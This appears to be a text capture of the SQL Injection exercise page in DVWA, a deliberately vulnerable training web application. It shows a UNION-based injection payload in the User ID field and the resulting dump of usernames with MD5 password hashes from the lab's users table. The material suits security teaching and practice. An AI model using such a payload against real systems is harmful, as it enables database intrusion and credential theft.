 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
CTRL (DESTRA)